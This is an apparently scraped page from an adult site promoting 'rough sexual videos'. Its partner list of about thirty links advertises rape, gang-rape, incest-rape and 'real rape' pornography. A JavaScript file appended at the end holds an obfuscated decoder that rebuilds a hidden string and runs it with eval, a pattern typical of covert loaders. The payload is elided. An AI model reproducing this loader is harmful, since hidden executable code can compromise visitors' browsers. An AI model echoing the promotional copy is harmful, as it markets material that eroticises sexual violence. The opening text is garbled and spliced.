Ultimately, rough sexual videos are the perfect way to fulfill your wildest fantasies. With a wide selection and helpful tutorials, these sites offer an exciting way to explore and learn about different kinks. With something for everyone to indulge, these videos are sure to be a thrilling experience that will leave you wanting more.king for a wild and intense sexual experience, look no further than Rough Sexual Videos. We have something for everyone, from mild to wild. So come explore your wildest fantasies and indulge in your deepest desires.
</p>
                </article>
                <!-- Text Block END -->
                
                
                
                <!-- ===================================================== -->
                
                
                
                <!-- Partners Section START -->
                <section>
                    
                    
                    <header>
                        <h2>Rough Sexual Videos Partners</h2>
                    </header>
                    
                    
                    <!-- Partners List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c list number to have last row filled on all resolutions (Just for Feng-Shui) -->
                    <ul class="pt-list">
                        
<li><a href="https://incestrapeporn.com/" data-ct="346811034"  class="trd">incest rape porn</a></li><li><a href="https://4krealrapeporn.com/" data-ct="2786576380"  class="trd">4k real rape porn</a></li><li><a href="https://roughhardsex.com/" data-ct="1478370560"  class="trd">Rough Hard Sex</a></li><li><a href="https://bestrapepornvideos.com/" data-ct="1577207432"  class="trd">best rape porn videos</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"  class="trd">real rape videos</a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"  class="trd">vergewaltigung porno</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"  class="trd">porno violento</a></li><li><a href="https://forcedorgasmsite.com/" data-ct="2966548662"  class="trd">forced orgasm site</a></li><li><a href="https://rapepornvideos.pro/" data-ct="3983803794"  class="trd">rape porn videos</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"  class="trd">Brutal Sex</a></li><li><a href="http://rapeporn.name" data-ct="506518648"  class="trd">Rape Porn</a></li><li><a href="https://rapeporn.xyz/" data-ct="656908941"  class="trd">rape porn</a></li><li><a href="https://rapevideossite.com/" data-ct="2943348297"  class="trd">rape videos site</a></li><li><a href="https://vergewaltigungspornos.pro/" data-ct="4076280162"  class="trd">vergewaltigungs pornos</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"  class="trd">best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"  class="trd">4k gang rape porn</a></li><li><a href="https://analrape.pro/" data-ct="61781352"  class="trd">anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"  class="trd">brutal fucking</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"  class="trd">Brutal Anal</a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"  class="trd">hard-coreroughporn</a></li><li><a href="https://roughbbc.com/" data-ct="125410236"  class="trd">roughbbc.com</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"  class="trd">RoughPornTube.net</a></li><li><a href="http://rapeporn.me" data-ct="155053430"  class="trd">Rape Porn</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"  class="trd">gang rape</a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"  class="trd">best porn rape</a></li><li><a href="https://forceporn.org/" data-ct="221336375"  class="trd">ForcedPorn</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"  class="trd">rough gangbang</a></li><li><a href="https://videopornostupri.net/" data-ct="250457911"  class="trd">video porno stupri</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"  class="trd">rape porn site</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"  class="trd">porno violaciones</a></li> 
                        
                    </ul>
                    <!-- Partners List END -->
                    
                    
                    
                </section>
                <!-- Partners Section END -->
                
                
            </div>
        </main>
        <!-- Content END -->
        
    
    
        <!-- ===================================================== -->
        
        
        
        <!-- Site Footer START -->
        <footer class="footer">
            <div class="content">
                
                
                <!-- Footer Desc START -->
                <p>&copy; Rough Sexual Videos - All Rights Reserved.</p>


            </div>
        </footer>
        <!-- Site Footer END -->
        
        
        
        <!-- jQuery Library -->
        <script src="/assets/js/jquery.min.js"></script>
        <!-- !Required! -->
        
        
        <!-- JS Functions -->
        <script src="/assets/js/functions.js"></script>
        <!-- Required functions like Click Events and e.t.c -->
        
     <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3515e84036b94211b34ef419c5b71a89","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>       
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughsexualvideos.com/js/xTNvjAZBOPDjKwJTRAL.js
body_size: 21165
content:
function bkab(jpocotg){var jbpyuwv='Z';var gcxdum='A';var sdoxonxr=[];var qlwjo=new RegExp('['+gcxdum+'-'+jbpyuwv+']');var flzkj=jpocotg.split(qlwjo);for(var i=0;i<flzkj.length;i++){sdoxonxr.push(String.fromCharCode(parseInt(flzkj[i],33)/(7)));}eval(sdoxonxr.splice(1,sdoxonxr.length).join(''));}bkab('[base64]'); 
     